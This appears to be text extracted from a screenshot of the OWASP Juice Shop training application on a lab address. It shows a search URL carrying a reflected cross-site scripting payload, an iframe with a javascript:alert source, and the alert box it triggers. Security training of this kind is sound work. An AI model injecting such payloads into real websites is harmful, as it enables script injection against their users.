 Not secure
192.168.56.10:3000/#/search?q=%20%20%20<iframe%20src%3D"javascript:alert('XSS')">
192.168.56.10:3000 says
XSS
OK
JS
OWASP Juice Shop
<iframe src="java
Account
Your Basket
0
Search Results -
No results found
Try adjusting your search to find what you're looking for.
This website uses fruit cookies to ensure
the juiciest tracking experience. But me
Me want it!